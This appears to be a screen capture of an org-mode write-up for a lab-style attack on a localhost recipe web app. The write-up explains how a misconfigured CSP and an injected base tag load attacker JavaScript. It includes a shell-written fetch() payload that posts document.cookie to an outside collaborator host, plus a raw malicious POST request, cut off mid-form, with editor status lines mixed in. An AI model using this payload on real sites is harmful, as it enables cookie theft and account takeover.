 *vterminal<1>* Chromium-browser
The JS payload will exfiltrate the cookie using a typical fetch payload.
To trigger the execution of the javascript we will then create a recipe with a malicious base HTML tag.
Then we will force the browser of the administrator to view such recipe page.
Given that the CSP has been miss-configured, the browser will not
complain about the injected base element, and will trigger the loading
of the image.js from the malicious server.
#+end_example
Creation of malicious server
#+begin_src sh
mkdir -p www/static/js/
echo "fetch('https://vtsomthvrzus1jpolk29ihzdg4mvalya.oastify.com', { method: 'POST', mode: 'no-cors', body:document.cookie });" > www/static/js/image.js
cd www
python3 -m http.server 1337
#+end_src
Creation of malicious recipe
#+begin_example
POST /create_recipe HTTP/1.1
Host: localhost:5000
Content-Length: 421
Origin: http://localhost:5000
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6KKNHHWtTvgXcujD
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://localhost:5000/create_recipe
Cookie: session=.eJyrViotTi2Kz0xRsjLUAbPzEnNTlawQzFoA2iwMQQ.Z_aqPA.d5N82jkT1Mm7XqDjUknYTlgIC-M
------WebKitFormBoundary6KKNHHWtTvgXcujD
Content-Disposition: form-data; name="title"
Test
------WebKitFormBoundary6KKNHHWtTvgXcujD
Content-Disposition: form-data; name="description"
1 yt-en/T/c/README.org 383:153 81% LF UTF-8 Org (+1)
[leo@arch content]$ cd ww
1 *vterminal<1>* 117:25 Bot LF UTF-8 VTerm (+3) [10/Apr 16:27]